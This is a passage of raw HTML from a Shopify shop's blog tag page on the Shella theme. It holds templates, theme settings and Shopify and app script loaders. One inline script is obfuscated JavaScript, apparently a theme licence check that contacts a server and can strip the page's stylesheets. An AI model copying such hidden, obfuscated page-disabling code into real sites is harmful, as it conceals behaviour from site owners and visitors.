0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div></div>
   </div>
  </div>
  <script>
   Loader.require({type: "script", name: "notifications"});
   Loader.require({type: "script", name: "footbar"});
  </script></div>
</div>

</div>
<aside class="fixed-sidebar d-flex flex-column align-items-end position-fixed right-0 pointer-events-none">
</aside>
<template id="template-popup-search-ajax">
 <div class="col-12 col-lg-2">
  <div class="product-search d-flex flex-row flex-lg-column align-items-start align-items-lg-stretch mb-10">
 <div class="product-search__image position-relative mr-10 mr-lg-0">
  <a href="" class="d-block"><img></a>
 </div>
 <div class="product-search__content d-flex flex-column align-items-start mt-lg-15"><div class="product-search__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div><div class="product-search__price mb-10">
   <span class="price" data-js-product-price><span></span></span>
  </div></div>
</div>
 </div>
</template>
<template id="template-search-ajax">
 <div class="col-12 mb-10">
  <div class="product-search-2 d-flex">
 <div class="product-search-2__image mr-10">
  <a href="" class="d-block"><img></a>
 </div>
 <div class="product-search-2__content d-flex flex-column justify-content-center ml-3"><div class="product-search-2__title mb-5">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div><div class="product-search-2__price">
   <span class="price" data-js-product-price><span></span></span>
  </div></div>
</div>
 </div>
</template>
<template id="template-cart-ajax">
 <div>
  
<div class="product-cart d-flex flex-row align-items-start mb-20" data-js-product data-product-variant-id="">
 <div class="product-cart__image mr-15">
  <a href="" class="d-block">
  <img>
  </a>
 </div>
 <div class="product-cart__content d-flex flex-column align-items-start"><div class="product-cart__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div>
  <div class="product-cart__variant"></div>
 <span class = "recurring_desc"></span><div class="product-cart__price mt-10 mb-10">
   <span class="product-cart__quantity"></span> <span>x</span> <span class="price"><span></span></span>
  </div><a href="/cart/change?line=&amp;quantity=0" class="product-cart__remove btn-link js-product-button-remove-from-cart">Remove</a></div>
</div>
 </div>
</template><template id="template-wishlist-ajax">
  <div>
  <div class="product-store-lists d-flex flex-row align-items-start mb-20" data-js-product data-product-handle="" data-product-variant-id="">
 <div class="product-store-lists__image mr-15">
  <a href="" class="d-block">
  <img>
  </a>
 </div>
 <div class="product-store-lists__content d-flex flex-column align-items-start"><div class="product-store-lists__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div>
  <div class="product-store-lists__variant"></div><div class="product-store-lists__price mt-10 mb-10">
   <span class="price" data-js-product-price><span></span></span>
  </div><span class="product-store-lists__remove btn-link js-store-lists-remove-wishlist">Remove</span></div>
</div>
  </div>
 </template><template id="template-compare-ajax">
  <div>
  <div class="product-store-lists d-flex flex-row align-items-start mb-20" data-js-product data-product-handle="" data-product-variant-id="">
 <div class="product-store-lists__image mr-15">
  <a href="" class="d-block">
  <img>
  </a>
 </div>
 <div class="product-store-lists__content d-flex flex-column align-items-start"><div class="product-store-lists__title mb-3">
   <h3 class="h6 m-0">
    <a href=""></a>
   </h3>
  </div>
  <div class="product-store-lists__variant"></div><div class="product-store-lists__price mt-10 mb-10">
   <span class="price" data-js-product-price><span></span></span>
  </div><span class="product-store-lists__remove btn-link js-store-lists-remove-compare">Remove</span></div>
</div>
  </div>
 </template>
<div id="theme-loader" class="d-none">
 <div class="loader js-loader">
  <div class="loader__bg" data-js-loader-bg></div>
  <div class="loader__spinner" data-js-loader-spinner><img src="//myo-band.com/cdn/shop/t/11/assets/shella-preloader.svg?v=134562038640271236701656539230" alt="Pre-loader"></div>
 </div>
</div>
<div class="scroll-offset-example"></div>
<div id="theme-icons" class="d-none">
 <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-006" viewBox="0 0 24 24"><path d="M16.736 3.417a.652.652 0 0 1-.176.449l-8.32 8.301 8.32 8.301c.117.13.176.28.176.449s-.059.319-.176.449a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.93.93 0 0 1-.215-.127l-8.75-8.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l8.75-8.75a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-007" viewBox="0 0 24 24"><path d="M6.708 20.917c0-.169.059-.319.176-.449l8.32-8.301-8.32-8.301a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l8.75 8.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-8.75 8.75a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.91.91 0 0 1-.215-.127.652.652 0 0 1-.176-.449z"/></svg></i>
 <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
</div>

<script>
 document.documentElement.className = document.documentElement.className.replace('no-js', 'js');Loader.require({type: 'style', name: 'plugin_tippy'});Loader.require({type: 'style', name: 'layout'});
 Loader.require({type: 'style', name: 'theme'});window.theme = {
  strings: {
  general: {
   popups: {
    cart: {
    item_added: "{{ title }} was added to your shopping cart.",
    limit_is_exceeded: "Maximum product quantity in cart items {{ limit }} added.",
    count: "({{ count }})"
    },
    wishlist: {
    count: "({{ count }})"
    },
    compare: {
    count: "({{ count }})"
    },
    confirm_transfer_data: {
    info: "{{ title }}: {{ count }} {{ name }}",
    wishlist_title: "Wishlist",
    compare_title: "Compare",
    name_single: "product",
    name_plural: "products"
    }
   }
  },
  layout: {
   cart: {
    items_count: {
    one: "item",
    other: "items"
    }
   }
  },
  addToCart: "{\u0026quot;title\u0026quot;=\u0026gt;\u0026quot;Add To Cart\u0026quot;, \u0026quot;added\u0026quot;=\u0026gt;\u0026quot;Added\u0026quot;, \u0026quot;sold_out\u0026quot;=\u0026gt;\u0026quot;Sold Out\u0026quot;, \u0026quot;select_options\u0026quot;=\u0026gt;\u0026quot;Select Options\u0026quot;}",
  soldOut: "Translation missing: en.products.product.sold_out",
  unavailable: "Translation missing: en.products.product.unavailable",
  priceSaleSeparator: " from",
  availability_value_in_stock: "In stock ({{ count }} {{ item }})",
  availability_value_out_stock: "Out of Stock",
  stock_countdown: {
   title: "Hurry! Only {{ quantity }} Left in Stock!"
  },
  countdown: {
   years: "YRS",
   months: "MTH",
   weeks: "WK",
   days: "DAYS",
   hours: "HRS",
   minutes: "MIN",
   seconds: "SEC"
  },
  text_countdown: {
   hours: "Hours",
   minutes: "Minutes",
   days_of_week: {
    sunday: "Sunday",
    monday: "Monday",
    tuesday: "Tuesday",
    wednesday: "Wednesday",
    thursday: "Thursday",
    friday: "Friday",
    saturday: "Saturday"
   }
  },
  header: {
   cart_count_desktop: "({{ count }})"
  },
  label: {
   sale: "-{{ percent }}%"
  },
  cart: {
   general: {
    shipping_calculator_data_info: "There is one shipping rate available for {{ data }}.",
    free_shipping_html: "Spend {{ value }} for free UK delivery",
    free_shipping_complete: "Free UK Delivery"
   }
  },
  
  },
  multipleСurrencies: true,
  moneyFormat: "€{{amount_with_comma_separator}}",
  permanent_domain: "proprotein-ltd.myshopify.com",
  domain: "myo-band.com",
  host: "myo-band.com",
  customer: false,purchase_code: "320d4098-5269-44f6-b872-fe4d8e07783a",product: {
  hide_options_without_availability_variants: true
  },
  animations: {
  css: {
   duration: 0.3
  },
  tooltip: {
   type: "scale",
   inertia: true,
   show_duration: 0.2,
   hide_duration: 0.1
  },
  sticky_header: {
   duration: 0.2,
   opacity: 0.9
  },
  header_tape: {
   duration: 0
  },
  menu: {
   duration: 0.4
  },
  dropdown: {
   duration: 0.3
  },
  accordion: {
   duration: 0.4
  },
  footbar_product: {
   duration: 0.4
  },
  tabs: {
   duration: 0.4,
   scroll_duration: 0.4
  },
  pagination: {
   scroll_duration: 1
  },
  backtotop: {
   scroll_duration: 0.4
  }
  }
 };Loader.require({type: 'script', name: 'plugin_popper'});
 Loader.require({type: 'script', name: 'plugin_tippy'});
 Loader.require({type: 'script', name: 'tooltip'});Loader.require({type: 'script', name: 'currencies'});(function(_0xc4aax1){function _0xc4aax2(){this[_0x3aff[0]]()}_0xc4aax2[_0x3aff[1]][_0x3aff[0]]= function(){var _0xc4aax3=this;Loader[_0x3aff[4]][_0x3aff[3]][_0x3aff[2]]= function(){if(window[_0x3aff[8]][_0x3aff[7]][_0x3aff[6]](_0x3aff[5])=== -1|| $[_0x3aff[10]](_0x3aff[9])=== _0x3aff[11]|| (window[_0x3aff[13]][_0x3aff[12]]=== _0x3aff[14]&& window[_0x3aff[13]][_0x3aff[15]]=== undefined)){_0xc4aax3[_0x3aff[16]]()}else {_0xc4aax3[_0x3aff[17]]()};_0xc4aax3[_0x3aff[18]]()}};_0xc4aax2[_0x3aff[1]][_0x3aff[17]]= function(){var _0xc4aax3=this;$(function(){window[_0x3aff[39]](function(){if(!window[_0x3aff[13]][_0x3aff[15]]){_0xc4aax3[_0x3aff[19]]();_0xc4aax3[_0x3aff[16]]()};var _0xc4aax4={};_0xc4aax4[_0x3aff[20]]= _0x3aff[21];_0xc4aax4[_0x3aff[22]]= _0x3aff[23];_0xc4aax4[_0x3aff[24]]= _0x3aff[25];_0xc4aax4[_0x3aff[26]]= {};_0xc4aax4[_0x3aff[26]][_0x3aff[27]]= window[_0x3aff[13]][_0x3aff[12]];_0xc4aax4[_0x3aff[26]][_0x3aff[28]]= _0x3aff[29];_0xc4aax4[_0x3aff[26]][_0x3aff[30]]= window[_0x3aff[13]][_0x3aff[15]];_0xc4aax4[_0x3aff[26]][_0x3aff[24]]= window[_0x3aff[13]][_0x3aff[31]];_0xc4aax4[_0x3aff[32]]= function(_0xc4aax5){if(_0xc4aax5&& _0xc4aax5[_0x3aff[33]]){if(_0xc4aax5[_0x3aff[33]]=== _0x3aff[11]|| _0xc4aax5[_0x3aff[33]]=== _0x3aff[34]|| _0xc4aax5[_0x3aff[33]]=== _0x3aff[35]){_0xc4aax3[_0x3aff[36]]()}else {_0xc4aax3[_0x3aff[19]](_0xc4aax5)}};_0xc4aax3[_0x3aff[16]]()};_0xc4aax4[_0x3aff[37]]= function(){_0xc4aax3[_0x3aff[16]]()};$[_0x3aff[38]](_0xc4aax4)},3000)})};_0xc4aax2[_0x3aff[1]][_0x3aff[36]]= function(){var _0xc4aax6= new window[_0x3aff[40]](),_0xc4aax4={};_0xc4aax6[_0x3aff[42]](_0xc4aax6[_0x3aff[41]]()+ 86400000);_0xc4aax4[_0x3aff[43]]= _0xc4aax6;$[_0x3aff[10]](_0x3aff[9],_0x3aff[11],_0xc4aax4)};_0xc4aax2[_0x3aff[1]][_0x3aff[19]]= function(_0xc4aax5){var _0xc4aax7=$(_0x3aff[44]),_0xc4aax4={},_0xc4aax8=[],_0xc4aax9=_0xc4aax5&& _0xc4aax5[_0x3aff[45]]?_0xc4aax5[_0x3aff[45]]:_0x3aff[46],_0xc4aaxa=_0xc4aax5&& _0xc4aax5[_0x3aff[47]]?_0xc4aax5[_0x3aff[47]]:_0x3aff[48],_0xc4aaxb,_0xc4aaxc,_0xc4aaxd;function _0xc4aaxe(_0xc4aaxf,_0xc4aax10){return window[_0x3aff[50]][_0x3aff[51]](_0xc4aaxf- 0.5+ window[_0x3aff[50]][_0x3aff[49]]()* (_0xc4aax10- _0xc4aaxf+ 1))}_0xc4aax8[_0x3aff[53]](_0x3aff[52]+ _0xc4aaxe(1000,9999));_0xc4aax8[_0x3aff[53]](_0x3aff[54]+ _0xc4aaxe(1000,9999));_0xc4aax8[_0x3aff[53]](_0x3aff[55]+ _0xc4aaxe(1000,9999));_0xc4aax8[_0x3aff[53]](_0x3aff[56]+ _0xc4aaxe(1000,9999));function _0xc4aax11(_0xc4aax12){_0xc4aax12= _0xc4aax12[_0x3aff[58]](_0x3aff[59],_0xc4aax9)[_0x3aff[58]](_0x3aff[57],_0xc4aaxa)[_0x3aff[58]](_0x3aff[57],_0xc4aaxa);_0xc4aaxb= $(_0xc4aax12);if(_0xc4aax5&& _0xc4aax5[_0x3aff[60]]){_0xc4aaxb[_0x3aff[68]](_0x3aff[69]+ _0xc4aax8[2]+ _0x3aff[70]+ _0x3aff[69]+ _0xc4aax8[1])[_0x3aff[68]](_0x3aff[67])[_0x3aff[66]]()[_0x3aff[65]]($(_0x3aff[64])[_0x3aff[63]](_0x3aff[61]+ _0xc4aax5[_0x3aff[60]]+ _0x3aff[62]))};if(_0xc4aaxb[_0x3aff[68]](_0x3aff[69]+ _0xc4aax8[2])[_0x3aff[71]]){_0xc4aax7[_0x3aff[65]](_0xc4aaxb);_0xc4aaxc= _0xc4aax7[_0x3aff[68]](_0x3aff[69]+ _0xc4aax8[3])}else {_0xc4aaxb[_0x3aff[72]]();window[_0x3aff[75]](_0x3aff[73]+ _0xc4aax9+ _0x3aff[74])}}_0xc4aax4[_0x3aff[20]]= _0x3aff[21];_0xc4aax4[_0x3aff[22]]= _0x3aff[63];_0xc4aax4[_0x3aff[24]]= _0x3aff[76];_0xc4aax4[_0x3aff[26]]= {};_0xc4aax4[_0x3aff[26]][_0x3aff[77]]= _0x3aff[78];_0xc4aax4[_0x3aff[26]][_0x3aff[79]]= _0xc4aax8[_0x3aff[81]](_0x3aff[80]);_0xc4aax4[_0x3aff[32]]= _0xc4aax11;_0xc4aax4[_0x3aff[37]]= _0xc4aax11;$[_0x3aff[38]](_0xc4aax4);window[_0x3aff[90]](_0x3aff[82],function(){function _0xc4aax13(){window[_0x3aff[39]](function(){if(window[_0x3aff[13]][_0x3aff[84]][_0x3aff[83]]){window[_0x3aff[13]][_0x3aff[84]][_0x3aff[83]]= function(){if(_0xc4aaxc&& _0xc4aaxc[_0x3aff[71]]){window[_0x3aff[85]](_0xc4aaxd);_0xc4aaxc[_0x3aff[87]](_0x3aff[86]);_0xc4aaxd= window[_0x3aff[39]](function(){_0xc4aaxc[_0x3aff[88]](_0x3aff[86])},3000)}else {window[_0x3aff[75]](_0x3aff[89])}}}else {_0xc4aax13()}},1000)}_0xc4aax13()})};_0xc4aax2[_0x3aff[1]][_0x3aff[18]]= function(){for(var _0xc4aax14=0;_0xc4aax14< window[_0x3aff[92]][_0x3aff[91]][_0x3aff[71]];_0xc4aax14++){window[_0x3aff[92]][_0x3aff[93]](window[_0x3aff[92]][_0x3aff[91]][_0xc4aax14])}};_0xc4aax2[_0x3aff[1]][_0x3aff[16]]= function(){if(window[_0xc4aax1]){delete window[_0xc4aax1]}}; new _0xc4aax2})();

 Loader.load();
</script>
<!-- Shella Shopify theme -->
<!-- version 3.7.6 -->
<!-- https://mpthemes.net/ -->
<!-- Get your license at http://bit.ly/2DOThWb -->




 <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BIU9sR-o4ouvFypiDLHiGTYrKTYnLJTepCjQOg_e5zI">
<meta name="facebook-domain-verification" content="a4pfxz1nbv5rayyr5t7fym4wtkdfux">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60326576288/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6729088c41a8a864f727eb067b91ac07">
<meta id="in-context-paypal-metadata" data-shop-id="60326576288" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-de/blogs/training/tagged/oblivion-recipe.atom" />
<link rel="alternate" hreflang="x-default" href="https://myo-band.com/blogs/training/tagged/oblivion-recipe">
<link rel="alternate" hreflang="en" href="https://myo-band.com/blogs/training/tagged/oblivion-recipe">
<link rel="alternate" hreflang="en-DE" href="https://myo-band.com/en-de/blogs/training/tagged/oblivion-recipe">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=60326576288" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60326576288,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60326576288","merchantName":"MYOBAND UK","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MYOBAND UK","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6729088c41a8a864f727eb067b91ac07","betas":["rich-media-storefront-analytics"],"domain":"myo-band.com","predictiveSearch":true,"shopId":60326576288,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "proprotein-ltd.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.1819964"};
Shopify.country = "DE";
Shopify.theme = {"name":"Shella theme || OPTIMIZED","id":130175762592,"schema_name":"Shella","schema_version":"3.7.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "myo-band.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
 window.ShopifyPay = window.ShopifyPay || {};
 window.ShopifyPay.apiHost = "shop.app\/pay";
 window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
 await import("//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

 window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
 window.Shopify = window.Shopify || {};
 if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
 window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
 var isLoaded = false;
 function asyncLoad() {
 if (isLoaded) return;
 isLoaded = true;
 var urls = ["https:\/\/cozycountryredirectiii.addons.business\/js\/eggbox\/10112\/script_d5262520d6f6a42a70b3a9b530a3e3c5.js?v=1\u0026sign=d5262520d6f6a42a70b3a9b530a3e3c5\u0026shop=proprotein-ltd.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T09\u0026shop=proprotein-ltd.myshopify.com","\/\/cdn.shopify.com\/proxy\/f5b9d22a8d6497029c65b2eb722affcd9dd6f46320375975760ba91cc2249136\/api.goaffpro.com\/loader.js?shop=proprotein-ltd.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
 for (var i = 0; i < urls.length; i++) {
 var s = document.createElement('script');
 s.type = 'text/javascript';
 s.async = true;
 s.src = urls[i];
 var x = document.getElementsByTagName('script')[0];
 x.parentNode.insertBefore(s, x);
 }
 };
 if(window.attachEvent) {
 window.attachEvent('theme.loaded.jquery', asyncLoad);
 } else {
 window.addEventListener('theme.loaded.jquery', asyncLoad, false);
 }
})();</script>
<script id="__st">var __st={"a":60326576288,"offset":0,"reqid":"47d2e081-923f-4aa2-af39-2ebfcbf91924-1770081789","pageurl":"myo-band.com\/en-de\/blogs\/training\/tagged\/oblivion-recipe","s":"blogs-82774655136","u":"92069ac3cf97","p":"blog","rtyp":"blog","rid":82774655136};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//myo-band.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//myo-band.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
